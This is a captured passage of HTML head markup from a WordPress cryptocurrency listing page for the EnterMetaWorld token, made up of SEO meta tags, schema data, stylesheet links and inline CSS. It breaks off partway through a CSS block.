

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nextcoin.us/coin/entermetaworld/
body_size: 20550
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Detail Coin EnterMetaWorld Marketcap, Price &amp; Launch Date for EnterMetaWorld</title>
<meta name="description" content="Detail Coin EnterMetaWorld Marketcap, Price &amp; Launch Date for EnterMetaWorld Token EnterMetaWorld and more about token EnterMetaWorld"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nextcoin.us/coin/entermetaworld/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Detail Coin EnterMetaWorld Marketcap, Price &amp; Launch Date for EnterMetaWorld" />
<meta property="og:description" content="Detail Coin EnterMetaWorld Marketcap, Price &amp; Launch Date for EnterMetaWorld Token EnterMetaWorld and more about token EnterMetaWorld" />
<meta property="og:url" content="https://nextcoin.us/coin/entermetaworld/" />
<meta property="og:site_name" content="nextcoin" />
<meta property="article:section" content="Binance Smart Chain (BSC)" />
<meta property="og:updated_time" content="2021-12-03T07:51:57+07:00" />
<meta property="og:image" content="https://nextcoin.us/wp-content/uploads/2021/11/478FE5C5-2E40-4B16-A42D-3A69AD4B64FC.jpeg" />
<meta property="og:image:secure_url" content="https://nextcoin.us/wp-content/uploads/2021/11/478FE5C5-2E40-4B16-A42D-3A69AD4B64FC.jpeg" />
<meta property="og:image:width" content="881" />
<meta property="og:image:height" content="950" />
<meta property="og:image:alt" content="EnterMetaWorld" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Detail Coin EnterMetaWorld Marketcap, Price &amp; Launch Date for EnterMetaWorld" />
<meta name="twitter:description" content="Detail Coin EnterMetaWorld Marketcap, Price &amp; Launch Date for EnterMetaWorld Token EnterMetaWorld and more about token EnterMetaWorld" />
<meta name="twitter:site" content="@nextcoinus" />
<meta name="twitter:creator" content="@nextcoinus" />
<meta name="twitter:image" content="https://nextcoin.us/wp-content/uploads/2021/11/478FE5C5-2E40-4B16-A42D-3A69AD4B64FC.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nextcoin.us/#person","name":"NextCOin"},{"@type":"WebSite","@id":"https://nextcoin.us/#website","url":"https://nextcoin.us","name":"NextCOin","publisher":{"@id":"https://nextcoin.us/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nextcoin.us/wp-content/uploads/2021/11/478FE5C5-2E40-4B16-A42D-3A69AD4B64FC.jpeg","url":"https://nextcoin.us/wp-content/uploads/2021/11/478FE5C5-2E40-4B16-A42D-3A69AD4B64FC.jpeg","width":"881","height":"950","inLanguage":"en-US"},{"@type":"Person","@id":"https://nextcoin.us/coin/entermetaworld/#author","name":"NextCoin","image":{"@type":"ImageObject","@id":"https://nextcoin.us/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","url":"https://nextcoin.us/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","caption":"NextCoin","inLanguage":"en-US"},"sameAs":["http://nextcoin.us"]},{"@type":"WebPage","@id":"https://nextcoin.us/coin/entermetaworld/#webpage","url":"https://nextcoin.us/coin/entermetaworld/","name":"Detail Coin EnterMetaWorld Marketcap, Price &amp; Launch Date for EnterMetaWorld","datePublished":"2021-11-30T12:52:41+07:00","dateModified":"2021-12-03T07:51:57+07:00","author":{"@id":"https://nextcoin.us/coin/entermetaworld/#author"},"isPartOf":{"@id":"https://nextcoin.us/#website"},"primaryImageOfPage":{"@id":"https://nextcoin.us/wp-content/uploads/2021/11/478FE5C5-2E40-4B16-A42D-3A69AD4B64FC.jpeg"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Detail Coin EnterMetaWorld Marketcap, Price &amp; Launch Date for EnterMetaWorld","datePublished":"2021-11-30T12:52:41+07:00","dateModified":"2021-12-03T07:51:57+07:00","author":{"@id":"https://nextcoin.us/coin/entermetaworld/#author"},"publisher":{"@id":"https://nextcoin.us/#person"},"description":"Detail Coin EnterMetaWorld Marketcap, Price &amp; Launch Date for EnterMetaWorld Token EnterMetaWorld and more about token EnterMetaWorld","name":"Detail Coin EnterMetaWorld Marketcap, Price &amp; Launch Date for EnterMetaWorld","@id":"https://nextcoin.us/coin/entermetaworld/#richSnippet","isPartOf":{"@id":"https://nextcoin.us/coin/entermetaworld/#webpage"},"image":{"@id":"https://nextcoin.us/wp-content/uploads/2021/11/478FE5C5-2E40-4B16-A42D-3A69AD4B64FC.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nextcoin.us/coin/entermetaworld/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="nextcoin &raquo; Feed" href="https://nextcoin.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="nextcoin &raquo; Comments Feed" href="https://nextcoin.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="nextcoin &raquo; EnterMetaWorld Comments Feed" href="https://nextcoin.us/coin/entermetaworld/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nextcoin.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fentermetaworld%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nextcoin.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fentermetaworld%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wti_like_post_style-css' href='https://nextcoin.us/wp-content/plugins/wti-like-post/css/wti_like_post.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://nextcoin.us/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://nextcoin.us/wp-content/plugins/popup-builder/public/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://nextcoin.us/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_admin .wpd-comment-author, #wpdcom .wpd-blog-backwpup_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-backwpup_check .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_check .wpd-comment-author, #wpdcom .wpd-blog-backwpup_check .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_check .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_check .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_check .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-backwpup_helper .wpd-comment-author, #wpdcom .wpd-blog-backwpup_helper .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-backwpup_helper .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-backwpup_helper .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-backwpup_helper .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom 